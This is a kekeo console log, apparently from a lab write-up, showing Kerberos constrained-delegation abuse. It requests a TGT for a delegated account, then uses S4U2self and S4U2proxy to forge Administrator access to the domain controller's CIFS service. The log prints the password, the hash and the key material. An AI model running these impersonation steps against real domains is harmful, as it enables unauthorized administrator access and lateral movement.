 kekeo 2.1 x64 (oe.eo)
kekeo # tgt::ask /user:deleg /domain:self.com /password:123.com
Realm        : self.com (self)
User         : deleg (deleg)
CName        : deleg    [KRB_NT_PRINCIPAL (1)]
SName        : krbtgt/self.com  [KRB_NT_SRV_INST (2)]
Need PAC     : Yes
Auth mode    : ENCRYPTION KEY 23 (rc4_hmac_nt      ): afffeba176210fad4628f0524bfe1942
[kdc] name: WIN-4QH1BAMD7NP.self.com (auto)
[kdc] addr: 192.168.93.2 (auto)
  > Ticket in file 'TGT_deleg@SELF.COM_krbtgt~self.com@SELF.COM.kirbi'
kekeo # Tgs::s4u /tgt:TGT_deleg@SELF.COM_krbtgt~self.com@SELF.COM.kirbi /user:Administrator /service:cifs/WIN-4QH1BAMD7N
P.self.com
Ticket  : TGT_deleg@SELF.COM_krbtgt~self.com@SELF.COM.kirbi
  [krb-cred]     S: krbtgt/self.com @ SELF.COM
  [krb-cred]     E: [00000012] aes256_hmac
  [enc-krb-cred] P: deleg @ SELF.COM
  [enc-krb-cred] S: krbtgt/self.com @ SELF.COM
  [enc-krb-cred] T: [2022/4/7 10:58:51 ; 2022/4/7 20:58:51] {R:2022/4/14 10:58:51}
  [enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): 4d51146b9c3b738c5202ab7e75fb94b7009788dd9ed1b0285fe6fa91f3e11
8d5
  [s4u2self]  Administrator
[kdc] name: WIN-4QH1BAMD7NP.self.com (auto)
[kdc] addr: 192.168.93.2 (auto)
  > Ticket in file 'TGS_Administrator@SELF.COM_deleg@SELF.COM.kirbi'
Service(s):
  [s4u2proxy] cifs/WIN-4QH1BAMD7NP.self.com
  > Ticket in file 'TGS_Administrator@SELF.COM_cifs~WIN-4QH1BAMD7NP.self.com@SELF.COM.kirbi'